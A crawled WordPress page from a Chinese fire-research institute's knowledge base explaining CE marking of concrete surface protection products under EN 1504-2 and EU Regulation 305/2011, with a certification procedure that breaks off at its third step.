

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fireresearch.cn/efrc/en-1504-2-%E6%B7%B7%E5%87%9D%E5%9C%9F%E8%A1%A8%E9%9D%A2%E4%BF%9D%E6%8A%A4%E5%92%8C%E4%BF%AE%E5%A4%8D%E4%BA%A7%E5%93%81ce%E8%AE%A4%E8%AF%81
body_size: 11815
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>
            EN 1504-2: 混凝土表面保护和修复产品CE认证 - 中科易朔CASfire防火研究院中科易朔CASfire防火研究院        </title>
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="http://www.fireresearch.cn/xmlrpc.php" />
        
<!-- This site is optimized with the Yoast WordPress SEO plugin v1.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="EN 1504-2: 混凝土表面保护和修复产品CE认证"/>
<link rel="canonical" href="http://www.fireresearch.cn/efrc/en-1504-2-%e6%b7%b7%e5%87%9d%e5%9c%9f%e8%a1%a8%e9%9d%a2%e4%bf%9d%e6%8a%a4%e5%92%8c%e4%bf%ae%e5%a4%8d%e4%ba%a7%e5%93%81ce%e8%ae%a4%e8%af%81" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="EN 1504-2: 混凝土表面保护和修复产品CE认证 - 中科易朔CASfire防火研究院" />
<meta property="og:description" content="EN 1504-2: 混凝土表面保护和修复产品CE认证" />
<meta property="og:url" content="http://www.fireresearch.cn/efrc/en-1504-2-%e6%b7%b7%e5%87%9d%e5%9c%9f%e8%a1%a8%e9%9d%a2%e4%bf%9d%e6%8a%a4%e5%92%8c%e4%bf%ae%e5%a4%8d%e4%ba%a7%e5%93%81ce%e8%ae%a4%e8%af%81" />
<meta property="og:site_name" content="中科易朔CASfire防火研究院" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel='dns-prefetch' href='//www.fireresearch.cn' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="中科易朔CASfire防火研究院 &raquo; Feed" href="http://www.fireresearch.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="中科易朔CASfire防火研究院 &raquo; 评论Feed" href="http://www.fireresearch.cn/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fireresearch.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.3"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.fireresearch.cn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ht-theme-style-css'  href='http://www.fireresearch.cn/wp-content/themes/helpguru/css/style.css?ver=4.7.3' type='text/css' media='all' />
<style id='ht-theme-style-inline-css' type='text/css'>
a, a:visited, .bbp-author-name { color: #878787; } a:hover { color: #f39f22; } #site-header { background: #f5f8fa; } @media screen and (max-width: 720px) { #nav-primary-menu { background: #f5f8fa; } } #site-header, #site-header a, #site-header a:visited, #site-header a:hover { //color:#333333 !important; } #page-header { background: #f39f22; } #page-header, #page-header a, #page-header a:visited, #page-header a:hover, #page-header #page-header-title { color:#ffffff; } #page-header #page-header-tagline { color:rgba(255,255,255,0.9); } #ht-site-container.ht-layout-boxed { max-width: 1125px; box-shadow: 0 0 55px rgba(0,0,0,0.15); }
</style>
<link rel='stylesheet' id='ht-kb-css'  href='http://www.fireresearch.cn/wp-content/themes/helpguru/css/ht-kb.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.fireresearch.cn/wp-content/themes/helpguru/inc/ht-core/libraries/font-awesome/css/font-awesome.min.css?ver=4.7.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fireresearch.cn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.fireresearch.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.fireresearch.cn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fireresearch.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fireresearch.cn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.3" />
<link rel='shortlink' href='http://www.fireresearch.cn/?p=13497' />
<link rel="alternate" type="application/json+oembed" href="http://www.fireresearch.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fireresearch.cn%2Fefrc%2Fen-1504-2-%25e6%25b7%25b7%25e5%2587%259d%25e5%259c%259f%25e8%25a1%25a8%25e9%259d%25a2%25e4%25bf%259d%25e6%258a%25a4%25e5%2592%258c%25e4%25bf%25ae%25e5%25a4%258d%25e4%25ba%25a7%25e5%2593%2581ce%25e8%25ae%25a4%25e8%25af%2581" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fireresearch.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fireresearch.cn%2Fefrc%2Fen-1504-2-%25e6%25b7%25b7%25e5%2587%259d%25e5%259c%259f%25e8%25a1%25a8%25e9%259d%25a2%25e4%25bf%259d%25e6%258a%25a4%25e5%2592%258c%25e4%25bf%25ae%25e5%25a4%258d%25e4%25ba%25a7%25e5%2593%2581ce%25e8%25ae%25a4%25e8%25af%2581&#038;format=xml" />
<!--[if lt IE 9]><script src="http://www.fireresearch.cn/wp-content/themes/helpguru/inc/ht-core/js/html5.js"></script><![endif]--><!--[if (gte IE 6)&(lte IE 8)]><script src="http://www.fireresearch.cn/wp-content/themes/helpguru/inc/ht-core/js/selectivizr-min.js"></script><![endif]--><style type="text/css" media="all">
/* <![CDATA[ */
@import url("http://www.fireresearch.cn/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("http://www.fireresearch.cn/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><link rel="icon" href="http://www.fireresearch.cn/wp-content/uploads/cache/2025/02/cropped-CASfire_icon/2894294428.png" sizes="32x32" />
<link rel="icon" href="http://www.fireresearch.cn/wp-content/uploads/cache/2025/02/cropped-CASfire_icon/3273860334.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.fireresearch.cn/wp-content/uploads/cache/2025/02/cropped-CASfire_icon/1006465080.png" />
<meta name="msapplication-TileImage" content="http://www.fireresearch.cn/wp-content/uploads/cache/2025/02/cropped-CASfire_icon/250697123.png" />
    </head>
    
<body class="ht_kb-template-default single single-ht_kb postid-13497 single-format-standard chrome" itemtype="http://schema.org/WebPage" itemscope="itemscope">

<!-- #ht-site-container -->
<div id="ht-site-container" class="clearfix ht-layout-boxed">

    <!-- #header -->
    <header id="site-header" class="clearfix" role="banner" itemtype="http://schema.org/WPHeader" itemscope="itemscope">
    <div class="ht-container clearfix">

    <!-- #logo -->
    <div id="logo">
        <a title="中科易朔CASfire防火研究院" href="http://www.fireresearch.cn">
            <img alt="中科易朔CASfire防火研究院" src="http://www.fireresearch.cn/wp-content/uploads/2021/02/CASfire-research-logo.png" />
                        </a>
    </div>
    <!-- /#logo -->

            <!-- #primary-nav -->
        <nav id="nav-primary" role="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope">
            <button id="ht-nav-toggle"><span>Menu</span></button>
            <div id="nav-primary-menu" class="menu-%e8%8f%9c%e5%8d%951-container"><ul id="menu-%e8%8f%9c%e5%8d%951" class=""><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a title="homepage" href="http://www.fireresearch.cn/">首页</a></li>
<li id="menu-item-13930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13930"><a href="http://www.fireresearch.cn/aboutus-2">关于我们</a>
<ul class="sub-menu">
	<li id="menu-item-13910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13910"><a href="http://www.fireresearch.cn/aboutus-2">关于我们</a></li>
	<li id="menu-item-141753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141753"><a href="http://www.fireresearch.cn/accreditation-honor">资质荣誉</a></li>
	<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a title="case" href="http://www.fireresearch.cn/clients">客户案例</a></li>
	<li id="menu-item-141752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141752"><a href="http://www.fireresearch.cn/joinus">加入我们</a></li>
</ul>
</li>
<li id="menu-item-13941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13941"><a href="http://www.fireresearch.cn/category/news">新闻动态</a>
<ul class="sub-menu">
	<li id="menu-item-13942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13942"><a href="http://www.fireresearch.cn/category/news/events">企业动态</a></li>
	<li id="menu-item-13944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13944"><a href="http://www.fireresearch.cn/category/news/information">行业资讯</a></li>
</ul>
</li>
<li id="menu-item-13885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13885"><a href="http://www.fireresearch.cn/fireresearch/testing-certification">测试认证</a>
<ul class="sub-menu">
	<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2105"><a title="Fire Testing" href="http://www.fireresearch.cn/fireresearch/firetesting/">防火测试</a>
	<ul class="sub-menu">
		<li id="menu-item-2117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2117"><a title="EN 45545" href="http://www.fireresearch.cn/fireresearch/en45545/">EN 45545</a></li>
		<li id="menu-item-2107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2107"><a title="Railway Vehicles" href="http://www.fireresearch.cn/fireresearch/railways/">轨道车辆</a></li>
		<li id="menu-item-2106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2106"><a title="Building Material" href="http://www.fireresearch.cn/fireresearch/building/">建筑材料</a></li>
		<li id="menu-item-2108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2108"><a title="Marine Equipment" href="http://www.fireresearch.cn/fireresearch/marine/">船舶设备</a></li>
		<li id="menu-item-2109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2109"><a title="Aircraft Material" href="http://www.fireresearch.cn/fireresearch/aircraft/">飞机材料</a></li>
		<li id="menu-item-2111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2111"><a title="Auto Vehicle" href="http://www.fireresearch.cn/fireresearch/motomobile/">汽车内饰</a></li>
		<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a title="Furniture" href="http://www.fireresearch.cn/fireresearch/furniture/">家具装饰</a></li>
		<li id="menu-item-2112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2112"><a title="Electrical" href="http://www.fireresearch.cn/fireresearch/electrical/">电子电气</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2171"><a title="Textile" href="http://www.fireresearch.cn/fireresearch/textile/">纺织面料</a></li>
		<li id="menu-item-2173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2173"><a title="Fire Resistance" href="http://www.fireresearch.cn/fireresearch/fireresistance/">耐火极限</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2172"><a title="Others" href="http://www.fireresearch.cn/fireresearch/others/">其它材料</a></li>
	</ul>
</li>
	<li id="menu-item-2113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2113"><a title="Certification" href="http://www.fireresearch.cn/fireresearch/certification/">产品认证</a>
	<ul class="sub-menu">
		<li id="menu-item-2176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2176"><a href="http://www.fireresearch.cn/fireresearch/cemarking/">CE认证</a></li>
		<li id="menu-item-2177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2177"><a title="Fire Approval" href="http://www.fireresearch.cn/fireresearch/fireapproval/">防火认证</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13871"><a href="http://www.fireresearch.cn/fireresearch/service">技术服务</a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a title="development" href="http://www.fireresearch.cn/fireresearch/development/">研究开发</a>
	<ul class="sub-menu">
		<li id="menu-item-2178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2178"><a title="FR Technology" href="http://www.fireresearch.cn/fireresearch/frtechnology/">阻燃技术</a></li>
		<li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2179"><a title="academic" href="http://www.fireresearch.cn/fireresearch/academic/">学术成果</a></li>
	</ul>
</li>
	<li id="menu-item-2121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2121"><a title="Training" href="http://www.fireresearch.cn/fireresearch/training/">培训研讨</a>
	<ul class="sub-menu">
		<li id="menu-item-12873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12873"><a title="customized training" href="http://www.fireresearch.cn/fireresearch/customized-training/">企业定制培训</a></li>
		<li id="menu-item-12872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12872"><a title="training plan" href="http://www.fireresearch.cn/fireresearch/trainplan/">培训计划安排</a></li>
	</ul>
</li>
	<li id="menu-item-13872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13872"><a href="http://www.fireresearch.cn/fireresearch/improvement">性能改进</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13873"><a href="http://www.fireresearch.cn/fireresearch/standardregulation">标准解读</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="http://www.fireresearch.cn/fireresearch/technicalsurvey">技术调研</a></li>
	<li id="menu-item-13875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13875"><a href="http://www.fireresearch.cn/fireresearch/specification">技术规范</a></li>
	<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13876"><a href="http://www.fireresearch.cn/fireresearch/fireassessment">防火安全评估</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="http://www.fireresearch.cn/fireresearch/fireengineering">防火工程咨询</a></li>
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13878"><a href="http://www.fireresearch.cn/fireresearch/firesimulation">火灾数字模拟</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13879"><a href="http://www.fireresearch.cn/fireresearch/labestablishment">实验室筹建</a></li>
	<li id="menu-item-13880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13880"><a href="http://www.fireresearch.cn/fireresearch/supplieridentificaiton">供应商识别</a></li>
</ul>
</li>
<li id="menu-item-13886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13886"><a href="http://www.fireresearch.cn/fireresearch/standards">标准中心</a>
<ul class="sub-menu">
	<li id="menu-item-13893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13893"><a href="http://www.fireresearch.cn/fireresearch/chinesestandards">中国标准</a></li>
	<li id="menu-item-13894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13894"><a href="http://www.fireresearch.cn/fireresearch/isostandards">国际标准</a></li>
	<li id="menu-item-13887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13887"><a href="http://www.fireresearch.cn/fireresearch/eustandards">欧盟标准</a></li>
	<li id="menu-item-13891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13891"><a href="http://www.fireresearch.cn/fireresearch/usastandards">美国标准</a></li>
	<li id="menu-item-13889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13889"><a href="http://www.fireresearch.cn/fireresearch/australianstandards">澳洲标准</a></li>
	<li id="menu-item-13890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13890"><a href="http://www.fireresearch.cn/fireresearch/britishstandards">英国标准</a></li>
	<li id="menu-item-13888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13888"><a href="http://www.fireresearch.cn/fireresearch/frenchstandards">法国标准</a></li>
	<li id="menu-item-13895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13895"><a href="http://www.fireresearch.cn/fireresearch/germanstandards">德国标准</a></li>
	<li id="menu-item-13892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13892"><a href="http://www.fireresearch.cn/fireresearch/otherstandards">其他标准</a></li>
</ul>
</li>
<li id="menu-item-13881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13881"><a target="_blank" href="http://www.fireresearch.cn/query.html">证书查询</a></li>
<li id="menu-item-13860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13860"><a href="http://www.fireresearch.cn/contactus">联系我们</a>
<ul class="sub-menu">
	<li id="menu-item-13862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13862"><a href="http://www.fireresearch.cn/contactus">联系我们</a></li>
	<li id="menu-item-13882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13882"><a href="http://www.fireresearch.cn/fireresearch/faq">常见问题</a></li>
	<li id="menu-item-13861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13861"><a href="http://www.fireresearch.cn/message">留言咨询</a></li>
</ul>
</li>
</ul></div>        </nav>
        <!-- /#primary-nav -->
    
    </div>
    </header>
    <!-- /#header -->



<!-- #page-header -->
<section id="page-header" class="clearfix ">
<div class="ht-container">
	<h1 id="page-header-title">一站式防火安全解决方案</h1>
				<div id="ht-kb-search" class="clearfix">
	  				<div class="ht-kb-article-search">
			<form role="search" method="get" id="searchform" class="searchform" action="http://www.fireresearch.cn/">
				<label class="screen-reader-text" for="s">Search for:</label>
				<input type="text" value="" placeholder="请输入关键词 如标准/内容/产品等" name="s" id="s" autocomplete="off" />
				<input type="hidden" name="ht-kb-search" value="1" />
				<button type="submit" id="searchsubmit"> <i class="fa fa-search"></i> <span>Search</span> </button>
		</form>
		</div>
			  	</div>
	</div>
</section>
<!-- /#page-header -->

<!-- #page-header-breadcrumbs -->
<section id="page-header-breadcrumbs" class="clearfix">
<div class="ht-container">
			<div class="ht-breadcrumbs ht-kb-breadcrumbs" ><a href="http://www.fireresearch.cn" class="ht-breadcrumbs-home">首页</a> <span class="sep">/</span><a href="http://www.fireresearch.cn/efrc">Knowledge Base</a> <span class="sep">/</span><a href="http://www.fireresearch.cn/fireresearch/testing-certification" title="View all posts in 测试认证">测试认证</a><span class="sep">/</span><a href="http://www.fireresearch.cn/fireresearch/certification" title="View all posts in 产品认证">产品认证</a><span class="sep">/</span><a href="http://www.fireresearch.cn/fireresearch/cemarking" title="View all posts in CE认证">CE认证</a><span class="sep">/</span>EN 1504-2: 混凝土表面保护和修复产品CE认证<br/><a href="http://www.fireresearch.cn" class="ht-breadcrumbs-home">首页</a> <span class="sep">/</span><a href="http://www.fireresearch.cn/efrc">Knowledge Base</a> <span class="sep">/</span><a href="http://www.fireresearch.cn/fireresearch/testing-certification" title="View all posts in 测试认证">测试认证</a><span class="sep">/</span><a href="http://www.fireresearch.cn/fireresearch/firetesting" title="View all posts in 防火测试">防火测试</a><span class="sep">/</span>EN 1504-2: 混凝土表面保护和修复产品CE认证<br/><a href="http://www.fireresearch.cn" class="ht-breadcrumbs-home">首页</a> <span class="sep">/</span><a href="http://www.fireresearch.cn/efrc">Knowledge Base</a> <span class="sep">/</span><a href="http://www.fireresearch.cn/fireresearch/testing-certification" title="View all posts in 测试认证">测试认证</a><span class="sep">/</span><a href="http://www.fireresearch.cn/fireresearch/certification" title="View all posts in 产品认证">产品认证</a><span class="sep">/</span>EN 1504-2: 混凝土表面保护和修复产品CE认证<br/></div>	</div>
</section>
<!-- /#page-header -->
<!-- #primary -->
<div id="primary" class="sidebar-right clearfix"> 
<div class="ht-container">

<!-- #content -->
<main id="content" role="main" itemprop="mainContentOfPage">

<!-- #ht-kb -->
<div id="ht-kb" class="ht-kb-single">

	
	<article id="post-13497" class="post-13497 ht_kb type-ht_kb status-publish format-standard hentry ht_kb_category-cemarking ht_kb_category-firetesting ht_kb_category-certification" itemtype="http://schema.org/CreativeWork" itemscope="itemscope">

		<!-- .entry-header -->
		<header class="entry-header">

		
			<h1 class="entry-title" itemprop="headline">
				EN 1504-2: 混凝土表面保护和修复产品CE认证			</h1>

													
			<ul class="ht-kb-entry-meta clearfix">

				<li class="ht-kb-em-date"> 
				    <span>Created</span>
				    <a href="http://www.fireresearch.cn/efrc/en-1504-2-%e6%b7%b7%e5%87%9d%e5%9c%9f%e8%a1%a8%e9%9d%a2%e4%bf%9d%e6%8a%a4%e5%92%8c%e4%bf%ae%e5%a4%8d%e4%ba%a7%e5%93%81ce%e8%ae%a4%e8%af%81" rel="bookmark" itemprop="url"><time datetime="2016-09-21" itemprop="datePublished">2016-09-21</time></a>
				</li>
				<li class="ht-kb-em-author">
					<span>Author</span>
					<a class="url fn n" href="http://www.fireresearch.cn/author/admin" title="admin" rel="me" itemprop="author">admin</a>
				</li>
									<li class="ht-kb-em-category">
					    <span>Category</span>
					     <a href="http://www.fireresearch.cn/fireresearch/cemarking" rel="tag">CE认证</a>, <a href="http://www.fireresearch.cn/fireresearch/firetesting" rel="tag">防火测试</a>, <a href="http://www.fireresearch.cn/fireresearch/certification" rel="tag">产品认证</a>					</li>
								
			</ul>

					
				    
		</header>
		<!-- /.entry-header -->

		<!-- .entry-content -->
		<div class="entry-content clearfix" itemprop="text">
			<p><strong>EN 1504-2：混凝土结构保护和修复产品-定义，要求，质量控制和合格评价—第二部分：混凝土表面保护系统。</strong><br />
EN 1504-2：Products and systems for the protection and repair of concrete structures-Definitions, requirements, quality control and evaluation of conformity<br />
-Part 2: Surface protection systems for concrete.</p>
<p><strong>EN 1504-2-混凝土表面保护和修复产品CE认证-CPR 305/2011/EU</strong><br />
CE marking to Concrete surface protection product—EN 1502-2—CPR 305/2011/EU</p>
<p><strong>EN 1504-2-混凝土表面保护和修复产品CE认证（欧盟强制认证）—简介</strong></p>
<p>在欧盟市场“CE”标志属强制性认证标志，以表明产品符合欧盟《技术协调与标准化新方法》指令的基本要求。这是欧盟法律对产品提出的一种强制性要求。</p>
<p>在混凝土表面保护产品上加贴CE标志不但可以证明其产品符合建筑产品指令（CPR 305/2011/EU）及其相关标准（欧洲协调标准EN 1504-2）规定的安全，环保，卫生和消费者保护。而且可以合理规避贸易技术壁垒，在欧洲市场自由销售并打开其他国际市场。</p>
<p>从2013年7月1日年开始，所有进入欧盟市场的混凝土表面保护产品需要符合新的欧盟建筑产品法规CRP 305/2011/EU，通过测试，获得认证，并加贴CE标志。<br />
注：欧盟建筑法规CRP（Construction Product Regulation） 305/2011/EU 全面取代欧盟建筑产品指令CPD(Construction Product Directive) 106/89/EEC, 并且从2013年7月1日起强制执行 </p>
<p><strong>EN 1504-2-混凝土表面保护和修复产品CE认证-需要符合的产品指令和协调标准</strong></p>
<p>A．产品指令： 建筑产品法规CPR(Construction Product Regulation) 305/2011/EU<br />
B．欧洲协调标准：<br />
EN 1504-2：混凝土结构保护和维修产品和系统-定义，要求，质量控制和合格评价—第二部分：混凝土表面保护系统。<br />
EN 1504-2：Products and systems for the protection and repair of concrete structures-Definitions, requirements, quality control and evaluation of conformity-Part 2: Surface protection systems for concrete.</p>
<p>EN 1504-2-混凝土表面保护和修复产品CE认证-涉及的产品范围：</p>
<p>EN 1504-2文件详细说明混凝土鉴定要求，性能（包括耐久性方面），产品安全和合格评价和混凝土表面保护系统使用，增强混凝土和钢筋混凝土结构的耐久性，以及新混凝土维护和修理工作。</p>
<p>EN 1504-2文件表面保护方法包括：</p>
<p>—憎水浸渍<br />
—浸渍<br />
—涂层</p>
<p>EN 1504-2 This document specifies requirements for the identification，performance (including durability aspects), safety and evaluation of conformity of products and systems to be used for surface protection of concrete, to increase the durability of concrete and reinforced concrete structures, as well as for new concrete and for maintenance and repair work.</p>
<p>The surface protective methods covered by this document are the following:</p>
<p>&#8211; hydrophobic impregnation;<br />
&#8211; impregnation;<br />
&#8211; coating</p>
<p><strong>EN 1504-2-混凝土表面保护和修复产品CE认证-认证流程：</strong></p>
<p>1、确定需要认证的产品类型，提交申请<br />
2、确定欧洲产品指令，混凝土表面保护产品需符合新的欧盟建筑产品法规CRP 305/2011/EU<br />
3、确定欧洲协调标准，混凝土表面保护产品需符合协调标准EN 1504-2<br />
